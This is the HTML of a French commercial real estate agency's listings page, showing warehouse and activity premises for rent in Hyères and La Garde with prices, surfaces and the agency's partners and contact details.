                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-300x201.jpg 300w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-1024x686.jpg 1024w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-768x515.jpg 768w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-150x101.jpg 150w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C.jpg 1158w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                21 600,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description  Hyères, ZI st Martin, nous vous proposons à la location une&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/hyeres-location-entrepot-de-150m2-non-divisible-121-82a/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
150&nbsp;m²</span>        </div>
    </article>
</div>
<div class="clearfix"></div><div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/hyeres-location-entrepot-de-300m2-non-divisible-121-82b/">Hyères Location Entrepôt de 300m2 non divisible (121-82B)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/hyeres-location-entrepot-de-300m2-non-divisible-121-82b/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-300x201.jpg 300w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-1024x686.jpg 1024w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-768x515.jpg 768w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-150x101.jpg 150w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C.jpg 1158w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                43 200,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description  Hyères, ZI st Martin, nous vous proposons à la location une&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/hyeres-location-entrepot-de-300m2-non-divisible-121-82b/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
300&nbsp;m²</span>        </div>
    </article>
</div>
<div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/hyeres-location-entrepot-de-680m2-divisible-a-partir-de-80m2-121-82/">Hyères Location Entrepôt de 680m2 divisible à partir de 80m2 (121-82)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/hyeres-location-entrepot-de-680m2-divisible-a-partir-de-80m2-121-82/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-300x201.jpg 300w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-1024x686.jpg 1024w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-768x515.jpg 768w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-150x101.jpg 150w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C.jpg 1158w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                97 920,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description  Hyères, ZI st Martin, nous vous proposons à la location une&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/hyeres-location-entrepot-de-680m2-divisible-a-partir-de-80m2-121-82/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
680&nbsp;m²</span>        </div>
    </article>
</div>
<div class="clearfix"></div><div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/hyeres-location-entrepot-de-80m2-non-divisible-121-82c/">Hyères Location Entrepôt de 80m2 non divisible (121-82C)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/hyeres-location-entrepot-de-80m2-non-divisible-121-82c/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-300x201.jpg 300w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-1024x686.jpg 1024w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-768x515.jpg 768w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C-150x101.jpg 150w, https://www.agenceipro.com/wp-content/uploads/2024/01/121-85C.jpg 1158w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                11 520,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description  Hyères, ZI st Martin, nous vous proposons à la location une&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/hyeres-location-entrepot-de-80m2-non-divisible-121-82c/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
80&nbsp;m²</span>        </div>
    </article>
</div>
<div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/la-garde-location-local-dactivite-250m2-non-divisibles-n-121-70/">La garde Location Local d&rsquo;activité 250m2 non divisibles (n° 121-70)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-garde-location-local-dactivite-250m2-non-divisibles-n-121-70/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/12/LP1318_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="La garde Location Local d&#039;activité 250m2 non divisibles (n° 121-70)" decoding="async" loading="lazy" />            </a>

            <figcaption class="location nouveau_location">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                30,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description : La garde, au coeur de la zone, nous vous proposons&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-garde-location-local-dactivite-250m2-non-divisibles-n-121-70/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
250&nbsp;m²</span>        </div>
    </article>
</div>
<div class="clearfix"></div>
                                </div><!-- end of #home-properties -->

                            </div><!-- end of #home-properties-wrapper -->

                            <div class="svg-loader">
                                <img src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/loading-bars.svg" width="32" height="32">
                            </div>

                            <div class='pagination'><a href='https://www.agenceipro.com/' class='real-btn current' >1</a> <a href='https://www.agenceipro.com/page/2/' class='real-btn' >2</a> <a href='https://www.agenceipro.com/page/3/' class='real-btn' >3</a> <a href='https://www.agenceipro.com/page/4/' class='real-btn' >4</a> <a href='https://www.agenceipro.com/page/2/' class='real-btn'>Next &raquo;</a> <a href='https://www.agenceipro.com/page/8/' class='real-btn'>Last &raquo;</a> </div>                        </div><!-- end of #home-properties-section-inner -->

                    </div><!-- end of #home-properties-section-wrapper -->

                    
                </section>

            </div>
            <!-- /.main -->

        </div>
        <!-- /.span12 -->

    </div>
    <!-- /.row -->

</div>
<!-- /.container -->

    </div>
    <!-- /.main-wrapper -->

		<div class="container page-carousel">
			<div class="row">
				<div class="span12">
					<section class="brands-carousel  clearfix">
													<ul class="brands-carousel-list clearfix">
															<li>
									<a target="_blank" href="https://www.cafpi.fr" title="CAFPI">
										<img width="200" height="890" src="https://www.agenceipro.com/wp-content/uploads/2022/10/ImmoPotam-cafpi-courtier-logo-identite-visuelle-marketing-communication-rebranding-financement-meilleur-taux-vous-financer-credit-emprunt-pret-immobilier-taux-zero-ptz-remboursement-banque-1-200x890.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="CAFPI" title="CAFPI" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.iftesud.fr" title="IFTE">
										<img width="200" height="76" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.36.10-200x76.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="IFTE" title="IFTE" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.instagram.com/p/CfWZA9JsQNT/" title="ClimaForien">
										<img width="185" height="148" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ClimaForien" title="ClimaForien" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png 185w, https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31-150x120.png 150w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.alpes-controles.fr" title="Alpes Contrôle">
										<img width="200" height="93" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.17.35-200x93.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Alpes Contrôle" title="Alpes Contrôle" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.sasmediationsolution-conso.fr" title="SAS Médiation Solution">
										<img width="185" height="224" src="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="SAS Médiation Solution" title="SAS Médiation Solution" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png 185w, https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12-124x150.png 124w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="" title="ToutVendre.fr">
										<img width="200" height="50" src="https://www.agenceipro.com/wp-content/uploads/2021/05/toutvendre-320x50-fr-200x50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ToutVendre.fr" title="ToutVendre.fr" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Histoire &#038; Patrimoine">
										<img width="90" height="73" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.53.34.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Histoire &#038; Patrimoine" title="Histoire &#038; Patrimoine" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Pitch Promotion">
										<img width="103" height="60" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.56.24.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Pitch Promotion" title="Pitch Promotion" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Altarea Cogedim">
										<img width="52" height="68" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.55.50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Altarea Cogedim" title="Altarea Cogedim" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://hoodspot.fr/administration-biens-immobiliers/ipro-81957872500031/" title="Hoodspot">
										<img width="145" height="40" src="https://www.agenceipro.com/wp-content/uploads/2020/02/Capture-d’écran-2020-02-27-à-14.15.41.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Hoodspot" title="Hoodspot" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.climatisation-forien.fr" title="Forien Climatisation">
										<img width="199" height="75" src="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Forien Climatisation" title="Forien Climatisation" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png 199w, https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20-150x57.png 150w" sizes="(max-width: 199px) 100vw, 199px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.lesiteimmo.com/agences-immobilieres/auriol-13390/42535-ipro" title="Lesiteimmo">
										<img width="200" height="70" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Lesiteimmo-200x70.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Lesiteimmo" title="Lesiteimmo" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.geolocaux.com/annonceur-ipro-309/" title="Géolocaux">
										<img width="194" height="45" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Géolocaux" title="Géolocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png 194w, https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux-150x35.png 150w" sizes="(max-width: 194px) 100vw, 194px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.leboncoin.fr/boutique/45356/ipro.htm?ca=21_s&#038;w=1&#038;c=8" title="LeBonCoin">
										<img width="157" height="42" src="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="LeBonCoin" title="LeBonCoin" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png 157w, https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin-150x40.png 150w" sizes="(max-width: 157px) 100vw, 157px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://annuaire.laposte.fr/sci/ipro-81957872500015/" title="La Poste">
										<img width="110" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/La-Poste-110x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="La Poste" title="La Poste" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.melle-blanche.fr" title="Melle Blanche">
										<img width="97" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/Melle-Blanche-mini-97x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Melle Blanche" title="Melle Blanche" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.frenchcooker.com" title="French Cooker">
										<img width="200" height="49" src="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-200x49.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="French Cooker" title="French Cooker" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_.jpg 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-150x37.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.bureauxlocaux.com/agence/ipro-997" title="BureauxLocaux">
										<img width="200" height="33" src="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-200x33.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="BureauxLocaux" title="BureauxLocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux.png 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-150x25.png 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.anolisce.com/" title="Anolis Conseil">
										<img width="150" height="47" src="https://www.agenceipro.com/wp-content/uploads/2016/03/1bdb043.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Anolis Conseil" title="Anolis Conseil" decoding="async" loading="lazy" />									</a>
								</li>
															</ul>
												</section>
				</div>
			</div>
		</div>
		
<!-- Start Footer -->
<footer id="footer-wrapper">

   <div id="footer" class="container">

        <div class="row">

            <div class="span3">
                <section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-383878" src="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png" alt="iPro conseil en immobilier d'entreprise marseille aubagne la ciotat aix en provence toulon" width="292" height="300" srcset="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png 292w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-997x1024.png 997w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-768x788.png 768w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-146x150.png 146w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO.png 1241w" sizes="(max-width: 292px) 100vw, 292px" /></p>
</div>
		</section>            </div>

            <div class="span3">
                <section id="text-3" class="widget clearfix widget_text"><h3 class="title">A propos</h3>			<div class="textwidget"><p>Conseil en immobilier d&rsquo;entreprise et résidentiel :<br />
Transaction &#8211; Gestion &#8211; Syndic</p>
<p>Spécialisé en immobilier d&rsquo;entreprise depuis plus de 15 ans, iPro vous propose un accompagnement personnalisé et de proximité dans votre recherche de bureaux, activités/entrepôts, locaux commerciaux, terrains mais également appartements ou maisons&#8230; dans les départements du 13 &amp; 83.</p>
<p>Compétents dans tous les domaines immobilier, nous vous proposons également de prendre en charge votre gestion, syndic et assistance en maîtrise d&rsquo;oeuvre.</p>
</div>
		</section>            </div>

            <div class="clearfix visible-tablet"></div>

            <div class="span3">
                
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.agenceipro.com/dtu-36-5-la-reference-dans-le-public/">DTU 36.5 : la référence dans le public</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/fuite-deau-et-limitation-vos-droits/">Fuite d&rsquo;eau et limitation : vos droits</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/reformes-hcsf-pour-les-credits-immobiliers/">Réformes HCSF pour les crédits immobiliers</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/remplacement-du-dispositif-pinel/">Remplacement du Dispositif Pinel</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/une-lourde-amende-en-france/">Une lourde amende en France pour les portes laissées ouvertes</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/consignation-du-loyer-refus-de-travaux/">Consignation du loyer : refus de travaux</a>
									</li>
					</ul>

		</section>            </div>

            <div class="span3">
                <section id="text-4" class="widget clearfix widget_text"><h3 class="title">Contact</h3>			<div class="textwidget"><p>Adresse postale :<br />
iPro<br />
53, rue des Vignes<br />
L&rsquo;Orée Sainte Baume &#8211; B02<br />
13780 Cuges-les-Pins</p>
<p>Téléphone :<br />
&#8211; 07 68 233 663<br />
&#8211; 06 95 91 33 73</p>
<p>E-mail : contact@agenceiPro.com</p>
</div>
		</section>            </div>

        </div>

   </div>

    <!-- Footer Bottom -->
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">Immobilier d'entreprise et résidentiel : Transaction - Gestion - Syndic</p>            </div>
            <div class="span6">
                <p class="designed-by">iPro - Conseil en immobilier d'entreprise et résidentiel</p>            </div>
        </div>
    </div>
    <!-- End Footer Bottom -->

</footer><!-- End Footer -->

<!-- Login Modal -->
<div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>&nbsp;</p>
    </div>

    <!-- start of modal body -->
    <div class="modal-body">

        <!-- login section -->
        <div class="login-section modal-section">
			<h4>Login</h4>
            <form id="login-form" class="login-form" action="https://www.agenceipro.com/wp-admin/admin-ajax.php" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="username">Username or Email Address<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required/>
                </div>
                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_login" />
                <input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="fb84c4bc0b" /><input type="hidden" name="_wp_http_referer" value="/" /><input type="hidden" name="redirect_to" value="https://www.agenceipro.com/" />                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn" />
